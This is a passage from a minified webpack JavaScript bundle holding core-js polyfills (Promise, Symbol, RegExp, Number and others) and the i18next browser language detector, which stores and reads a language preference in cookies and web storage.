t=i("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,s=o("toPrimitive");e&&!e[s]&&u(e,s,(function(t){return r(n,this)}),{arity:1})}},VpIT:function(t,e,n){"use strict";var r=n("xs3f");t.exports=function(t,e){return r[t]||(r[t]=e||{})}},Vu81:function(t,e,n){"use strict";var r=n("0GbY"),i=n("4zBA"),o=n("JBy8"),u=n("dBg+"),s=n("glrk"),a=i([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=u.f;return n?a(e,n(t)):e}},WJkJ:function(t,e,n){"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},WKiH:function(t,e,n){"use strict";var r=n("4zBA"),i=n("HYAF"),o=n("V37c"),u=n("WJkJ"),s=r("".replace),a=RegExp("^["+u+"]+"),c=RegExp("(^|[^"+u+"])["+u+"]+$"),f=function(t){return function(e){var n=o(i(e));return 1&t&&(n=s(n,a,"")),2&t&&(n=s(n,c,"$1")),n}};t.exports={start:f(1),end:f(2),trim:f(3)}},WSbT:function(t,e,n){"use strict";var r=n("tC4l");t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},We1y:function(t,e,n){"use strict";var r=n("Fib7"),i=n("DVFp"),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a function")}},WjRb:function(t,e,n){"use strict";var r=n("ROdP"),i=TypeError;t.exports=function(t){if(r(t))throw new i("The method doesn't accept regular expressions");return t}},WkfP:function(t,e,n){"use strict";var r=n("I+eb"),i=n("BPiQ"),o=n("0Dky"),u=n("dBg+"),s=n("ewvW");r({target:"Object",stat:!0,forced:!i||o((function(){u.f(1)}))},{getOwnPropertySymbols:function(t){var e=u.f;return e?e(s(t)):[]}})},XGwC:function(t,e,n){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},Xn6M:function(t,e,n){"use strict";var r,i,o,u=n("I+eb"),s=n("xDBR"),a=n("mtxD"),c=n("z+kr"),f=n("xluM"),l=n("yy0I"),p=n("0rvr"),h=n("1E5z"),d=n("JiZb"),g=n("We1y"),v=n("Fib7"),y=n("hh1v"),m=n("GarU"),b=n("SEBh"),x=n("LPSS").set,w=n("tXUg"),k=n("RN6c"),S=n("5mdu"),O=n("AbTg"),E=n("afO8"),j=n("0lZ3"),I=n("Rzhe"),R=n("8GlL"),A=I.CONSTRUCTOR,_=I.REJECTION_EVENT,P=I.SUBCLASSING,N=E.getterFor("Promise"),L=E.set,T=j&&j.prototype,C=j,F=T,M=c.TypeError,D=c.document,B=c.process,z=R.f,U=z,V=!!(D&&D.createEvent&&c.dispatchEvent),W=function(t){var e;return!(!y(t)||!v(e=t.then))&&e},K=function(t,e){var n,r,i,o=e.value,u=1===e.state,s=u?t.ok:t.fail,a=t.resolve,c=t.reject,l=t.domain;try{s?(u||(2===e.rejection&&Y(e),e.rejection=1),!0===s?n=o:(l&&l.enter(),n=s(o),l&&(l.exit(),i=!0)),n===t.promise?c(new M("Promise-chain cycle")):(r=W(n))?f(r,n,a,c):a(n)):c(o)}catch(t){l&&!i&&l.exit(),c(t)}},H=function(t,e){t.notified||(t.notified=!0,w((function(){for(var n,r=t.reactions;n=r.get();)K(n,t);t.notified=!1,e&&!t.rejection&&J(t)})))},G=function(t,e,n){var r,i;V?((r=D.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),c.dispatchEvent(r)):r={promise:e,reason:n},!_&&(i=c["on"+t])?i(r):"unhandledrejection"===t&&k("Unhandled promise rejection",n)},J=function(t){f(x,c,(function(){var e,n=t.facade,r=t.value;if(q(t)&&(e=S((function(){a?B.emit("unhandledRejection",r,n):G("unhandledrejection",n,r)})),t.rejection=a||q(t)?2:1,e.error))throw e.value}))},q=function(t){return 1!==t.rejection&&!t.parent},Y=function(t){f(x,c,(function(){var e=t.facade;a?B.emit("rejectionHandled",e):G("rejectionhandled",e,t.value)}))},$=function(t,e,n){return function(r){t(e,r,n)}},X=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,H(t,!0))},Q=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw new M("Promise can't be resolved itself");var r=W(e);r?w((function(){var n={done:!1};try{f(r,e,$(Q,n,t),$(X,n,t))}catch(e){X(n,e,t)}})):(t.value=e,t.state=1,H(t,!1))}catch(e){X({done:!1},e,t)}}};if(A&&(F=(C=function(t){m(this,F),g(t),f(r,this);var e=N(this);try{t($(Q,e),$(X,e))}catch(t){X(e,t)}}).prototype,(r=function(t){L(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new O,rejection:!1,state:0,value:null})}).prototype=l(F,"then",(function(t,e){var n=N(this),r=z(b(this,C));return n.parent=!0,r.ok=!v(t)||t,r.fail=v(e)&&e,r.domain=a?B.domain:void 0,0===n.state?n.reactions.add(r):w((function(){K(r,n)})),r.promise})),i=function(){var t=new r,e=N(t);this.promise=t,this.resolve=$(Q,e),this.reject=$(X,e)},R.f=z=function(t){return t===C||void 0===t?new i(t):U(t)},!s&&v(j)&&T!==Object.prototype)){o=T.then,P||l(T,"then",(function(t,e){var n=this;return new C((function(t,e){f(o,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete T.constructor}catch(t){}p&&p(T,F)}u({global:!0,constructor:!0,wrap:!0,forced:A},{Promise:C}),h(C,"Promise",!1,!0),d("Promise")},Xnc8:function(t,e,n){"use strict";var r=n("g6v/"),i=n("Gi26"),o=Function.prototype,u=r&&Object.getOwnPropertyDescriptor,s=i(o,"name"),a=s&&"something"===function(){}.name,c=s&&(!r||r&&u(o,"name").configurable);t.exports={EXISTS:s,PROPER:a,CONFIGURABLE:c}},Xu1c:function(t,e,n){"use strict";var r=n("0lZ3"),i=n("HH4o"),o=n("Rzhe").CONSTRUCTOR;t.exports=o||!i((function(t){r.all(t).then(void 0,(function(){}))}))},Y3Q8:function(t,e,n){"use strict";var r=n("z+kr"),i=Object.defineProperty;t.exports=function(t,e){try{i(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},ZUd8:function(t,e,n){"use strict";var r=n("4zBA"),i=n("WSbT"),o=n("V37c"),u=n("HYAF"),s=r("".charAt),a=r("".charCodeAt),c=r("".slice),f=function(t){return function(e,n){var r,f,l=o(u(e)),p=i(n),h=l.length;return p<0||p>=h?t?"":void 0:(r=a(l,p))<55296||r>56319||p+1===h||(f=a(l,p+1))<56320||f>57343?t?s(l,p):r:t?c(l,p,p+2):f-56320+(r-55296<<10)+65536}};t.exports={codeAt:f(!1),charAt:f(!0)}},ZfDv:function(t,e,n){"use strict";var r=n("C0Ia");t.exports=function(t,e){return new(r(t))(0===e?0:e)}},aO6C:function(t,e,n){"use strict";var r=n("4zBA"),i=n("0Dky"),o=n("Fib7"),u=n("9d/t"),s=n("0GbY"),a=n("iSVu"),c=function(){},f=s("Reflect","construct"),l=/^\s*(?:class|function)\b/,p=r(l.exec),h=!l.test(c),d=function(t){if(!o(t))return!1;try{return f(c,[],t),!0}catch(t){return!1}},g=function(t){if(!o(t))return!1;switch(u(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!p(l,a(t))}catch(t){return!0}};g.sham=!0,t.exports=!f||i((function(){var t;return d(d.call)||!d(Object)||!d((function(){t=!0}))||t}))?g:d},afO8:function(t,e,n){"use strict";var r,i,o,u=n("zc4i"),s=n("z+kr"),a=n("hh1v"),c=n("kRJp"),f=n("Gi26"),l=n("xs3f"),p=n("93I0"),h=n("0BK2"),d=s.TypeError,g=s.WeakMap;if(u||l.state){var v=l.state||(l.state=new g);v.get=v.get,v.has=v.has,v.set=v.set,r=function(t,e){if(v.has(t))throw new d("Object already initialized");return e.facade=t,v.set(t,e),e},i=function(t){return v.get(t)||{}},o=function(t){return v.has(t)}}else{var y=p("state");h[y]=!0,r=function(t,e){if(f(t,y))throw new d("Object already initialized");return e.facade=t,c(t,y,e),e},i=function(t){return f(t,y)?t[y]:{}},o=function(t){return f(t,y)}}t.exports={set:r,get:i,has:o,enforce:function(t){return o(t)?i(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!a(e)||(n=i(e)).type!==t)throw new d("Incompatible receiver, "+t+" required");return n}}}},agEd:function(t,e,n){t.exports=n("cW98")("native-function-to-string",Function.toString)},bE6b:function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},cEPQ:function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",(function(){return r}))},cUmr:function(t,e,n){"use strict";var r=n("I+eb"),i=n("0GbY"),o=n("xDBR"),u=n("0lZ3"),s=n("Rzhe").CONSTRUCTOR,a=n("zfnd"),c=i("Promise"),f=o&&!s;r({target:"Promise",stat:!0,forced:o||s},{resolve:function(t){return a(f&&this===c?u:this,t)}})},cVYH:function(t,e,n){"use strict";var r=n("Fib7"),i=n("hh1v"),o=n("0rvr");t.exports=function(t,e,n){var u,s;return o&&r(u=e.constructor)&&u!==n&&i(s=u.prototype)&&s!==n.prototype&&o(t,s),t}},cW98:function(t,e,n){var r=n("gKMO"),i=n("LZlZ"),o=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n("kySt")?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},cjT7:function(t,e,n){"use strict";t.exports=function(t){return null==t}},coJu:function(t,e,n){"use strict";var r=n("4zBA"),i=n("We1y");t.exports=function(t,e,n){try{return r(i(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(t){}}},cs9W:function(t,e,n){var r=n("8goF");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},"dBg+":function(t,e,n){"use strict";e.f=Object.getOwnPropertySymbols},e00L:function(t,e,n){var r=n("LZlZ"),i=n("QvRM"),o=n("pyrk"),u=[].slice,s=/MSIE .\./.test(o),a=function(t){return function(e,n){var r=arguments.length>2,i=!!r&&u.call(arguments,2);return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,n)}};i(i.G+i.B+i.F*s,{setTimeout:a(r.setTimeout),setInterval:a(r.setInterval)})},"eDl+":function(t,e,n){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},eFrH:function(t,e,n){"use strict";var r=n("zBJ4")("span").classList,i=r&&r.constructor&&r.constructor.prototype;t.exports=i===Object.prototype?void 0:i},eoL8:function(t,e,n){"use strict";var r=n("I+eb"),i=n("g6v/"),o=n("m/L8").f;r({target:"Object",stat:!0,forced:Object.defineProperty!==o,sham:!i},{defineProperty:o})},ewvW:function(t,e,n){"use strict";var r=n("HYAF"),i=Object;t.exports=function(t){return i(r(t))}},fHMY:function(t,e,n){"use strict";var r,i=n("glrk"),o=n("N+g0"),u=n("eDl+"),s=n("0BK2"),a=n("G+Rx"),c=n("zBJ4"),f=n("93I0"),l=f("IE_PROTO"),p=function(){},h=function(t){return"<script>"+t+"<\/script>"},d=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},g=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,e;g="undefined"!=typeof document?document.domain&&r?d(r):((e=c("iframe")).style.display="none",a.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F):d(r);for(var n=u.length;n--;)delete g.prototype[u[n]];return g()};s[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(p.prototype=i(t),n=new p,p.prototype=null,n[l]=t):n=g(),void 0===e?n:o.f(n,e)}},fbCW:function(t,e,n){"use strict";var r=n("I+eb"),i=n("tycR").find,o=n("RNIs"),u=!0;"find"in[]&&Array(1).find((function(){u=!1})),r({target:"Array",proto:!0,forced:u},{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o("find")},fhKU:function(t,e,n){"use strict";var r=n("z+kr"),i=n("0Dky"),o=n("4zBA"),u=n("V37c"),s=n("WKiH").trim,a=n("WJkJ"),c=o("".charAt),f=r.parseFloat,l=r.Symbol,p=l&&l.iterator,h=1/f(a+"-0")!=-1/0||p&&!i((function(){f(Object(p))}));t.exports=h?function(t){var e=s(u(t)),n=f(e);return 0===n&&"-"===c(e,0)?-0:n}:f},"g6v/":function(t,e,n){"use strict";var r=n("0Dky");t.exports=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},gKMO:function(t,e){var n=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},gXIK:function(t,e,n){"use strict";var r=n("4GWN"),i=n("V7lt");r("toPrimitive"),i()},glrk:function(t,e,n){"use strict";var r=n("hh1v"),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not an object")}},gu3p:function(t,e,n){var r=n("7I92");t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},hBjN:function(t,e,n){"use strict";var r=n("g6v/"),i=n("m/L8"),o=n("XGwC");t.exports=function(t,e,n){r?i.f(t,e,o(0,n)):t[e]=n}},hByQ:function(t,e,n){"use strict";var r=n("xluM"),i=n("14Sl"),o=n("glrk"),u=n("cjT7"),s=n("HYAF"),a=n("Ep9I"),c=n("V37c"),f=n("3Eq5"),l=n("FMNM");i("search",(function(t,e,n){return[function(e){var n=s(this),i=u(e)?void 0:f(e,t);return i?r(i,e,n):new RegExp(e)[t](c(n))},function(t){var r=o(this),i=c(t),u=n(e,r,i);if(u.done)return u.value;var s=r.lastIndex;a(s,0)||(r.lastIndex=0);var f=l(r,i);return a(r.lastIndex,s)||(r.lastIndex=s),null===f?-1:f.index}]}))},hVj3:function(t,e,n){"use strict";var r=n("z+kr"),i=n("tdvT"),o=n("xrYK"),u=function(t){return i.slice(0,t.length)===t};t.exports=u("Bun/")?"BUN":u("Cloudflare-Workers")?"CLOUDFLARE":u("Deno/")?"DENO":u("Node.js/")?"NODE":r.Bun&&"string"==typeof Bun.version?"BUN":r.Deno&&"object"==typeof Deno.version?"DENO":"process"===o(r.process)?"NODE":r.window&&r.document?"BROWSER":"REST"},hh1v:function(t,e,n){"use strict";var r=n("Fib7");t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},i23u:function(t,e,n){"use strict";var r=n("cEPQ"),i=n("srkf"),o=[],u=o.forEach,s=o.slice;function a(t){return u.call(s.call(arguments,1),(function(e){if(e)for(var n in e)void 0===t[n]&&(t[n]=e[n])})),t}var c=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,f=function(t,e,n){var r=n||{};r.path=r.path||"/";var i=t+"="+encodeURIComponent(e);if(r.maxAge>0){var o=r.maxAge-0;if(isNaN(o))throw new Error("maxAge should be a Number");i+="; Max-Age="+Math.floor(o)}if(r.domain){if(!c.test(r.domain))throw new TypeError("option domain is invalid");i+="; Domain="+r.domain}if(r.path){if(!c.test(r.path))throw new TypeError("option path is invalid");i+="; Path="+r.path}if(r.expires){if("function"!=typeof r.expires.toUTCString)throw new TypeError("option expires is invalid");i+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(i+="; HttpOnly"),r.secure&&(i+="; Secure"),r.sameSite)switch("string"==typeof r.sameSite?r.sameSite.toLowerCase():r.sameSite){case!0:i+="; SameSite=Strict";break;case"lax":i+="; SameSite=Lax";break;case"strict":i+="; SameSite=Strict";break;case"none":i+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}return i},l=function(t,e,n,r){var i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{path:"/",sameSite:"strict"};n&&(i.expires=new Date,i.expires.setTime(i.expires.getTime()+60*n*1e3)),r&&(i.domain=r),document.cookie=f(t,encodeURIComponent(e),i)},p=function(t){for(var e=t+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){for(var i=n[r];" "===i.charAt(0);)i=i.substring(1,i.length);if(0===i.indexOf(e))return i.substring(e.length,i.length)}return null},h={name:"cookie",lookup:function(t){var e;if(t.lookupCookie&&"undefined"!=typeof document){var n=p(t.lookupCookie);n&&(e=n)}return e},cacheUserLanguage:function(t,e){e.lookupCookie&&"undefined"!=typeof document&&l(e.lookupCookie,t,e.cookieMinutes,e.cookieDomain,e.cookieOptions)}},d={name:"querystring",lookup:function(t){var e;if("undefined"!=typeof window)for(var n=window.location.search.substring(1).split("&"),r=0;r<n.length;r++){var i=n[r].indexOf("=");if(i>0)n[r].substring(0,i)===t.lookupQuerystring&&(e=n[r].substring(i+1))}return e}},g=null,v=function(){if(null!==g)return g;try{g="undefined"!==window&&null!==window.localStorage;window.localStorage.setItem("i18next.translate.boo","foo"),window.localStorage.removeItem("i18next.translate.boo")}catch(t){g=!1}return g},y={name:"localStorage",lookup:function(t){var e;if(t.lookupLocalStorage&&v()){var n=window.localStorage.getItem(t.lookupLocalStorage);n&&(e=n)}return e},cacheUserLanguage:function(t,e){e.lookupLocalStorage&&v()&&window.localStorage.setItem(e.lookupLocalStorage,t)}},m=null,b=function(){if(null!==m)return m;try{m="undefined"!==window&&null!==window.sessionStorage;window.sessionStorage.setItem("i18next.translate.boo","foo"),window.sessionStorage.removeItem("i18next.translate.boo")}catch(t){m=!1}return m},x={name:"sessionStorage",lookup:function(t){var e;if(t.lookupSessionStorage&&b()){var n=window.sessionStorage.getItem(t.lookupSessionStorage);n&&(e=n)}return e},cacheUserLanguage:function(t,e){e.lookupSessionStorage&&b()&&window.sessionStorage.setItem(e.lookupSessionStorage,t)}},w={name:"navigator",lookup:function(t){var e=[];if("undefined"!=typeof navigator){if(navigator.languages)for(var n=0;n<navigator.languages.length;n++)e.push(navigator.languages[n]);navigator.userLanguage&&e.push(navigator.userLanguage),navigator.language&&e.push(navigator.language)}return e.length>0?e:void 0}},k={name:"htmlTag",lookup:function(t){var e,n=t.htmlTag||("undefined"!=typeof document?document.documentElement:null);return n&&"function"==typeof n.getAttribute&&(e=n.getAttribute("lang")),e}},S={name:"path",lookup:function(t){var e;if("undefined"!=typeof window){var n=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(n instanceof Array)if("number"==typeof t.lookupFromPathIndex){if("string"!=typeof n[t.lookupFromPathIndex])return;e=n[t.lookupFromPathIndex].replace("/","")}else e=n[0].replace("/","")}return e}},O={name:"subdomain",lookup:function(t){var e;if("undefined"!=typeof window){var n=window.location.href.match(/(?:http[s]*\:\/\/)*(.*?)\.(?=[^\/]*\..{2,5})/gi);n instanceof Array&&(e="number"==typeof t.lookupFromSubdomainIndex?n[t.lookupFromSubdomainIndex].replace("http://","").replace("https://","").replace(".",""):n[0].replace("http://","").replace("https://","").replace(".",""))}return e}};var E=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object(r.a)(this,t),this.type="languageDetector",this.detectors={},this.init(e,n)}return Object(i.a)(t,[{key:"init",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};this.services=t,this.options=a(e,this.options||{},{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"]}),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=n,this.addDetector(h),this.addDetector(d),this.addDetector(y),this.addDetector(x),this.addDetector(w),this.addDetector(k),this.addDetector(S),this.addDetector(O)}},{key:"addDetector",value:function(t){this.detectors[t.name]=t}},{key:"detect",value:function(t){var e=this;t||(t=this.options.order);var n=[];return t.forEach((function(t){if(e.detectors[t]){var r=e.detectors[t].lookup(e.options);r&&"string"==typeof r&&(r=[r]),r&&(n=n.concat(r))}})),this.services.languageUtils.getBestMatchFromCodes?n:n.length>0?n[0]:null}},{key:"cacheUserLanguage",value:function(t,e){var n=this;e||(e=this.options.caches),e&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(t)>-1||e.forEach((function(e){n.detectors[e]&&n.detectors[e].cacheUserLanguage(t,n.options)})))}}]),t}();E.type="languageDetector",e.a=E},iSVu:function(t,e,n){"use strict";var r=n("4zBA"),i=n("Fib7"),o=n("xs3f"),u=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return u(t)}),t.exports=o.inspectSource},il3H:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},iqWW:function(t,e,n){"use strict";var r=n("ZUd8").charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},kNi0:function(t,e,n){"use strict";var r=n("xluM"),i=n("Gi26"),o=n("OpvP"),u=n("rW0t"),s=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in s||i(t,"flags")||!o(s,t)?e:r(u,t)}},kOOl:function(t,e,n){"use strict";var r=n("4zBA"),i=0,o=Math.random(),u=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+u(++i+o,36)}},kRJp:function(t,e,n){"use strict";var r=n("g6v/"),i=n("m/L8"),o=n("XGwC");t.exports=r?function(t,e,n){return i.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},kmMV:function(t,e,n){"use strict";var r,i,o=n("xluM"),u=n("4zBA"),s=n("V37c"),a=n("rW0t"),c=n("n3/R"),f=n("VpIT"),l=n("fHMY"),p=n("afO8").get,h=n("/OPJ"),d=n("EHx7"),g=f("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,y=v,m=u("".charAt),b=u("".indexOf),x=u("".replace),w=u("".slice),k=(i=/b*/g,o(v,r=/a/,"a"),o(v,i,"a"),0!==r.lastIndex||0!==i.lastIndex),S=c.BROKEN_CARET,O=void 0!==/()??/.exec("")[1];(k||O||S||h||d)&&(y=function(t){var e,n,r,i,u,c,f,h=this,d=p(h),E=s(t),j=d.raw;if(j)return j.lastIndex=h.lastIndex,e=o(y,j,E),h.lastIndex=j.lastIndex,e;var I=d.groups,R=S&&h.sticky,A=o(a,h),_=h.source,P=0,N=E;if(R&&(A=x(A,"y",""),-1===b(A,"g")&&(A+="g"),N=w(E,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==m(E,h.lastIndex-1))&&(_="(?: "+_+")",N=" "+N,P++),n=new RegExp("^(?:"+_+")",A)),O&&(n=new RegExp("^"+_+"$(?!\\s)",A)),k&&(r=h.lastIndex),i=o(v,R?n:h,N),R?i?(i.input=w(i.input,P),i[0]=w(i[0],P),i.index=h.lastIndex,h.lastIndex+=i[0].length):h.lastIndex=0:k&&i&&(h.lastIndex=h.global?i.index+i[0].length:r),O&&i&&i.length>1&&o(g,i[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(i[u]=void 0)})),i&&I)for(i.groups=c=l(null),u=0;u<I.length;u++)c[(f=I[u])[0]]=i[f[1]];return i}),t.exports=y},kySt:function(t,e){t.exports=!1},lEou:function(t,e,n){"use strict";var r=n("0GbY"),i=n("4GWN"),o=n("1E5z");i("toStringTag"),o(r("Symbol"),"Symbol")},lMq5:function(t,e,n){"use strict";var r=n("0Dky"),i=n("Fib7"),o=/#|\.prototype\./,u=function(t,e){var n=a[s(t)];return n===f||n!==c&&(i(e)?r(e):!!e)},s=u.normalize=function(t){return String(t).replace(o,".").toLowerCase()},a=u.data={},c=u.NATIVE="N",f=u.POLYFILL="P";t.exports=u},"m/L8":function(t,e,n){"use strict";var r=n("g6v/"),i=n("DPsx"),o=n("rtlb"),u=n("glrk"),s=n("oEtG"),a=TypeError,c=Object.defineProperty,f=Object.getOwnPropertyDescriptor;e.f=r?o?function(t,e,n){if(u(t),e=s(e),u(n),"function"==typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n.writable){var r=f(t,e);r&&r.writable&&(t[e]=n.value,n={configurable:"configurable"in n?n.configurable:r.configurable,enumerable:"enumerable"in n?n.enumerable:r.enumerable,writable:!1})}return c(t,e,n)}:c:function(t,e,n){if(u(t),e=s(e),u(n),i)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw new a("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},"mh/w":function(t,e,n){"use strict";var r=n("xluM"),i=n("We1y"),o=n("glrk"),u=n("DVFp"),s=n("NaFW"),a=TypeError;t.exports=function(t,e){var n=arguments.length<2?s(t):e;if(i(n))return o(r(n,t));throw new a(u(t)+" is not iterable")}},mtxD:function(t,e,n){"use strict";var r=n("hVj3");t.exports="NODE"===r},"n3/R":function(t,e,n){"use strict";var r=n("0Dky"),i=n("z+kr").RegExp,o=r((function(){var t=i("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),u=o||r((function(){return!i("a","y").sticky})),s=o||r((function(){var t=i("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:u,UNSUPPORTED_Y:o}},oEtG:function(t,e,n){"use strict";var r=n("wE6v"),i=n("2bX/");t.exports=function(t){var e=r(t,"string");return i(e)?e:e+""}},pNMO:function(t,e,n){"use strict";n("2fXf"),n("tPgW"),n("xRNQ"),n("6cQw"),n("WkfP")},pkCn:function(t,e,n){"use strict";var r=n("0Dky");t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},pyrk:function(t,e,n){var r=n("LZlZ").navigator;t.exports=r&&r.userAgent||""},qePV:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xDBR"),o=n("g6v/"),u=n("z+kr"),s=n("Qo9l"),a=n("4zBA"),c=n("lMq5"),f=n("Gi26"),l=n("cVYH"),p=n("OpvP"),h=n("2bX/"),d=n("wE6v"),g=n("0Dky"),v=n("JBy8").f,y=n("Bs8V").f,m=n("m/L8").f,b=n("QIpd"),x=n("WKiH").trim,w=u.Number,k=s.Number,S=w.prototype,O=u.TypeError,E=a("".slice),j=a("".charCodeAt),I=function(t){var e=d(t,"number");return"bigint"==typeof e?e:R(e)},R=function(t){var e,n,r,i,o,u,s,a,c=d(t,"number");if(h(c))throw new O("Cannot convert a Symbol value to a number");if("string"==typeof c&&c.length>2)if(c=x(c),43===(e=j(c,0))||45===e){if(88===(n=j(c,2))||120===n)return NaN}else if(48===e){switch(j(c,1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+c}for(u=(o=E(c,2)).length,s=0;s<u;s++)if((a=j(o,s))<48||a>i)return NaN;return parseInt(o,r)}return+c},A=c("Number",!w(" 0o1")||!w("0b1")||w("+0x1")),_=function(t){return p(S,t)&&g((function(){b(t)}))},P=function(t){var e=arguments.length<1?0:w(I(t));return _(this)?l(Object(e),this,P):e};P.prototype=S,A&&!i&&(S.constructor=P),r({global:!0,constructor:!0,wrap:!0,forced:A},{Number:P});var N=function(t,e){for(var n,r=o?v(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),i=0;r.length>i;i++)f(e,n=r[i])&&!f(t,n)&&m(t,n,y(e,n))};i&&k&&N(s.Number,k),(A||i)&&N(s.Number,w)},qxPZ:function(t,e,n){"use strict";var r=n("tiKp")("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},rB9j:function(t,e,n){"use strict";var r=n("I+eb"),i=n("kmMV");r({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},rNhl:function(t,e,n){"use strict";var r=n("I+eb"),i=n("fhKU");r({global:!0,forced:parseFloat!==i},{parseFloat:i})},rOva:function(t,e,n){t.exports=!n("RcDP")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},rW0t:function(t,e,n){"use strict";var r=n("glrk");t.exports=function(){var t=r(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},rpNk:function(t,e,n){"use strict";var r,i,o,u=n("0Dky"),s=n("Fib7"),a=n("hh1v"),c=n("fHMY"),f=n("4WOD"),l=n("yy0I"),p=n("tiKp"),h=n("xDBR"),d=p("iterator"),g=!1;[].keys&&("next"in(o=[].keys())?(i=f(f(o)))!==Object.prototype&&(r=i):g=!0),!a(r)||u((function(){var t={};return r[d].call(t)!==t}))?r={}:h&&(r=c(r)),s(r[d])||l(r,d,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:g}},"rrC/":function(t,e,n){"use strict";var r=n("m/L8").f;t.exports=function(t,e,n){n in t||r(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},rtlb:function(t,e,n){"use strict";var r=n("g6v/"),i=n("0Dky");t.exports=r&&i((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},sEFX:function(t,e,n){"use strict";var 